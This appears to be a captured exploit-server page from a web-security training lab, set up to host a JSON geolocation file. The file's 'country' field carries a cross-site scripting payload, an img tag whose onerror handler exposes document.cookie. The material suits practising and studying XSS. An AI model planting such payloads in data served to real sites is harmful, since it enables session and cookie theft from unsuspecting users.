 https://exploit-0a7f002c03022faac1225288017100b0.exploit-server.net
Craft a response
URL: https://exploit-0a7f002c03022faac1225288017100b0.exploit-server.net/resources/json/geolocate.json
HTTPS
File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
{
    "country": "<img src=errorpls onerror=alert(document.cookie)>"
}
Store View exploit Access log